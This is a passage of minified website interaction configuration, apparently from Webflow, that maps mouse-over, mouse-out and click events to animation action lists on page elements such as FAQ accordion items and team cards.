ffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54393d84},"e-172":{id:"e-172",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54393d84},"e-173":{id:"e-173",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54393d84},"e-174":{id:"e-174",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54393d84},"e-175":{id:"e-175",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54393d84},"e-176":{id:"e-176",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54393d84},"e-177":{id:"e-177",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|7156a3a2-1ef0-8031-8d49-c92940fd84d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|7156a3a2-1ef0-8031-8d49-c92940fd84d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b543d59b4},"e-178":{id:"e-178",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|7156a3a2-1ef0-8031-8d49-c92940fd84d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|7156a3a2-1ef0-8031-8d49-c92940fd84d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b543d59b4},"e-179":{id:"e-179",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|675eaba3-74c4-0e8f-4ca3-58528bd85a79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|675eaba3-74c4-0e8f-4ca3-58528bd85a79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b543d5b46},"e-180":{id:"e-180",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|675eaba3-74c4-0e8f-4ca3-58528bd85a79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|675eaba3-74c4-0e8f-4ca3-58528bd85a79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b543d5b46},"e-181":{id:"e-181",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|9e735363-61dd-d58d-7a5a-dff49a31f2ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|9e735363-61dd-d58d-7a5a-dff49a31f2ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b543d5ca8},"e-182":{id:"e-182",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|9e735363-61dd-d58d-7a5a-dff49a31f2ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|9e735363-61dd-d58d-7a5a-dff49a31f2ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b543d5ca8},"e-183":{id:"e-183",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c79},"e-184":{id:"e-184",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c7a},"e-193":{id:"e-193",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-193"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-205":{id:"e-205",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-207":{id:"e-207",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-208":{id:"e-208",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-210":{id:"e-210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-211":{id:"e-211",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-212":{id:"e-212",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-213":{id:"e-213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-215":{id:"e-215",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-224":{id:"e-224",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-233":{id:"e-233",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91b6ccdf},"e-234":{id:"e-234",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91b6ccdf},"e-235":{id:"e-235",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollO